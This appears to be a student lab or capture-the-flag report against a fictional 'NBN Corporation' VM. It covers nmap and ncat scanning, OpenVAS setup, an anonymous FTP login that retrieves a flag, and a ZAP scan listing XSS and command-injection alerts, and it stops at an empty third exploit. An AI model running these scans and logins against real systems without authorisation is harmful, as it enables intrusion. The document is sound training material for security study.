-amd64 [Running] - Oracle VM Virtu  $\times$  2404 Not Found NBN Corporation http://10.10.0.66/#one  $\blacksquare$  $\overline{\mathbf{r}}$  $\alpha$   $\alpha$ Kali Docs X Kali Forums K Kali NetHunter & Exploit-DB <sub>IX</sub> Sakali Login Username **NRN Corporation** Password  $\begin{picture}(150,10) \put(0,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line(1,0){10}} \put(15,0){\line($  $\bullet$  f @  $\circ$   $\bullet$  $\overline{R}$  o **D** Console D Debu gger 14 Network () Style Editor (2) Perfor ance 1 Memory 8 Storage  $\overline{a}$ 71°F<br>Mostly clear **Net Q Search D D D D D D D D D O 4** 8:16 PM<br>11/17/2022 今切每

*There is a page for Subscription*



*Enumerating the organizations and people*

- *Subscribers Web (access to NBN TVee and NBN Help)*
- *Subscribers Mobile (access to NBN TVee and NBN Help)*
- *Business Partners (access to NBN Ads and NBN Help)*
- *Bill Gibson, CISO*
	- o *gibson@corp.nbn*
	- o *NBN Corp*
	- o *1800 Archer Street*
	- o *New York, NY*
- *There is a John Gibson in LinkedIn, consultant at NBN* 
	- o *<https://www.linkedin.com/in/john-gibson-90225661/>*

*System*

*Set up environment and start scanning*

*Create table with Vulnerability Enumeration (Excel File)*

### *Step 2: Network Scanning*

*Step number 2: Network Scanning*

*Ping Sweep / Host Discovery Network Tracing Port Scanning - Identifying vulnerable servers and ports Version Scanning (OS finger printing) Vulnerability Enumeration Scanning Use tools such as TCPdump, nmap, ncat, OpenVAS, Scapy*

#### *Using ncat and nmap*

 $>$ \$ ncat 172.16.1.1 80 -w 3 -v

*Port 80 from 172.16.1.1 is open*

 $\triangleright$  \$ ncat 172.16.1.1 443 -w 3 -v



*Port 443 from 172.16.1.1 is open, and gives SSH-2.0-OpenSSH\_7.6p1 Ubuntu-4ubuntu0.3*



*Find the ports and the service and versions*

 $>$ \$ nmap 172.16.1.1 -T4 -sV Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-16 16:32 EST Nmap scan report for 172.16.1.1 Host is up (0.00033s latency). Not shown: 996 closed tcp ports (reset) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 443/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 8001/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 9001/tcp open ftp vsftpd 3.0.3 Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 19.52 seconds

*Actually, we used: (save output to file \*.txt)*

 $\triangleright$  \$ nmap 172.16.1.1 -T4 -sV > server1.txt

 $>$ \$ nmap 172.16.1.2 -T4 -sV Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-16 16:33 EST



Nmap scan report for 172.16.1.2 Host is up (0.0018s latency). All 1000 scanned ports on 172.16.1.2 are in ignored states. Not shown: 1000 filtered tcp ports (no-response)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 34.57 seconds

 $>$ \$ nmap 10.10.0.66 -T4 -sV *Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-16 16:31 EST Nmap scan report for 10.10.0.66 Host is up (0.000092s latency). Not shown: 996 closed tcp ports (reset) PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 443/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 8001/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 9001/tcp open ftp vsftpd 3.0.3 MAC Address: 08:00:27:26:55:07 (Oracle VirtualBox virtual NIC) Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux\_kernel*

*Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 19.65 seconds*

*Look for vulnerability in the google search (rapid7.com, etc.). Unfortunately, nothing was available for exploit using Metasploit.*

*References:*

*Apache HTTPD 2.4.29 ((Ubuntu))- Apache Server CVE-2021-41773*

*[https://www.cvedetails.com/vulnerability-list/vendor\\_id-45/product\\_id-66/version\\_id-576122/Apache-](https://www.cvedetails.com/vulnerability-list/vendor_id-45/product_id-66/version_id-576122/Apache-Http-Server-2.4.29.html)[Http-Server-2.4.29.html](https://www.cvedetails.com/vulnerability-list/vendor_id-45/product_id-66/version_id-576122/Apache-Http-Server-2.4.29.html)*

- Metasploit Modules Related To CVE-2018-1312

There are not any metasploit modules related to this CVE entry (Please visit [www.metasploit.com](http://www.metasploit.com/) for more information)

#### *<https://www.cvedetails.com/cve/CVE-2017-15715/>*

#### **- Metasploit Modules Related To CVE-2017-15715**

There are not any metasploit modules related to this CVE entry (Please visit [www.metasploit.com](http://www.metasploit.com/) for more information)



*Enumerate users did not work either.*

*[https://www.rapid7.com/db/modules/auxiliary/scanner/ssh/ssh\\_enumusers/](https://www.rapid7.com/db/modules/auxiliary/scanner/ssh/ssh_enumusers/)*

#### *Using OpenVAS (Greenbone/GVM)*

*Followed the installation from lab 4, but had to solve an issue with Postgresql*

ERROR: The default postgresql version is not 13 required by libgvmd Error: Use pg\_upgradecluster to update your postgres cluster

*Solution:*

- *1. delete automatically generated cluster version 15 (use --stop if service status is not down):*
- *2. sudo pg\_dropcluster --stop 15 main*
- *3. migrate cluster version 14 to version 15:*
- *4. sudo pg\_upgradecluster 14 main*
- *5. optionally, you can drop the old cluster: sudo pg\_dropcluster --stop 14 main*

*Also, I had to redefine a new user to login:*

#### ➢ \$ sudo runuser -u \_gvm -- gvmd --create-user=Admin --new-password=12345





*We found 2 Medium Severities to be exploited:*

- *Anonymous FTP Login Reporting*
- *FTP Unencrypted Cleartext Login*

*References:*

*<https://dannyda.com/2020/08/26/how-to-reset-admin-password-for-openvas-and-gvm-11/>*

*[https://stackoverflow.com/questions/67203580/installing-openvas-on-kali-debian-problem-with](https://stackoverflow.com/questions/67203580/installing-openvas-on-kali-debian-problem-with-postgresql-version)[postgresql-version](https://stackoverflow.com/questions/67203580/installing-openvas-on-kali-debian-problem-with-postgresql-version)*

### *Step 3: Exploiting*

#### *Exploit 1:*

*From network scanning using OpenVAS, found - "Anonymous FTP Login Reporting" - ftp anonymous door open. FTP PORT 9001. Using nmap, we can enumerate the ports of the machine with nmap -sC (default scripts) -sV (version detection).*

 $>$ \$ sudo nmap 10.10.0.66 -T4 -sV -sC

```
Starting Nmap 7.93 ( https://nmap.org ) at 2022-11-16 19:56 EST
Nmap scan report for 10.10.0.66
Host is up (0.00082s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
443/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey: 
| 2048 1de1406b1ca052e5976f4693baecdd8e (RSA)
| 256 756cd639ec9b0a9a87e1970ea171d477 (ECDSA)
|_ 256 e0fc27903ac5abf086a59949a39f2e00 (ED25519)
9001/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 5 1000 1000 4096 Apr 04 2021 gibson
| ftp-syst: 
| STAT: 
| FTP server status:
```


| Connected to 10.10.0.4 Logged in as ftp | TYPE: ASCII | No session bandwidth limit Session timeout in seconds is 300 Control connection is plain text Data connections will be plain text At session startup, client count was 2 vsFTPd 3.0.3 - secure, fast, stable |\_End of status Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 0.76 seconds



*Download vsftpd tool in other to exploit FTP at port 9001*

- $\triangleright$  \$ sudo apt-get update
- $\triangleright$  \$ sudo apt-get install vsftpd
- $\ge$  \$ cd /etc/
- ➢ \$ sudo vim /etc/vsftpd.conf



```
anonymous_enable=YES (change from NO to YES)
```
*local\_enable=YES*

*write\_enable=YES (remove comment mark #)*

*chroot\_local\_users=YES*

*chroot\_list\_enable=YES*

*chroot\_list\_file=/etc/vsftpd.chroot\_list*

 $\geq$  \$ sudo adduser Imaciel

```
Enter password "password"
```
➢ \$ sudo vim vsftpd.chroot\_list

*Enter one line with user* "lmaciel", then start service:

 $\triangleright$  \$ service vsftp start

*Open windows virtual machine (10.10.0.8), download FileZilla, access 10.10.0.4 with login lmaciel and password = "password" -> Success!*



*Now we attack Server 10.10.0.66 using FileZilla with the following parameters:*



Host: 10.10.0.66

37

Username: anonymous

Password: anonymous

Port: 9001

#### *Success! We got in, and copied a file from server 1 (10.10.0.66) called flag3! Capture FLAG 3!*



*References:*

*<https://shadowmaster98.medium.com/source-680accc2d2d1>*

*<https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b>*

*<https://www.youtube.com/watch?v=MF-3iocKsEc>*

#### *Exploit 2:*

*Using the tool ZAP, several medium and low alerts / risks were observed, for instance, not using encryption (TLS https) on the NBN web application (few pages with http only):*



*ZAP is a MitM tool developed by OWASP and runs in Kali Linux*

- PS> sudo apt-get update
- PS> sudo apt-get install zaproxy

PS> zaproxy

*First page is a question if you want to save the section later on. "Do you want to persist the ZAP Session?" Click NO, since we can aways save the section manually from the menu. Then choose Automated Scan.*

URL to attack: http://10.10.0.66

*This is the Server / Gateway NBN machine*

*Check on ZAP the gear icon for configuring the proxy. Go to Network then Local Servers/Proxies. Check if it is running on port 8080*

*Go to Firefox then Settings -> General -> Network Settings. Change to manual proxy (local host 127.0.0.1, Port 8080).*

*Need to import CA certificate for ZAP, as done for BURP*

OWASP ZAP – [Server Certificates \(zaproxy.org\)](https://www.zaproxy.org/docs/desktop/addons/network/options/servercertificates/#:~:text=Installation%20and%20late%20on%20validation%20is%20done%20in,%28check%20on%20the%20boxes%29%208%20Finalize%20the%20wizard)

*In ZAP, go to TOOLS, OPTIONS, NETWORK, SERVER CERTIFICATES and save it in downloads (next to BURP certificate (\*.cer)*

*Go to FIREFOX, SETTINGS, PRIVACY & SECURITY, View Certificates, IMPORT*



*Place Firefox and ZAP side by side. Start Web Application in NBN Server 10.10.0.66 on Firefox.*

http://10.10.0.66

*Go to ZAP / Quick Start / URL to attack[: http://10.10.0.66](http://10.10.0.66/) / Attack*

*Check tabs: Active Scan / Spider / Alerts*

*The Alerts have the vulnerabilities – Total of 23, out of it 19 being mid and low. Select the RISK: HIGH (red flags)*

*Four High Risks:*

- *1. XSS DOM based*
- *2. XSS Persistent*
- *3. XSS Reflected*
- *4. Remote OS command injection*

#### *Nineteen Mid and Low:*



- *5. Absence of Anti-CSRF tokens*
- *6. Application Error Disclosure*
- *7. Content Security Policy (CSP) Header Not Set*
- *8. Etc…*



*Success! Here we found flag 1, and flag 4 (no permission):*

- *<http://10.10.0.66/data/flag1>*
- *<http://10.10.0.66/data/flag4.jpg>*

#### *Picture of the CEO Gibson:*

- *[http://10.10.0.66/data/CEO\\_gibson](http://10.10.0.66/data/CEO_gibson)*

#### *Exploit 3:*

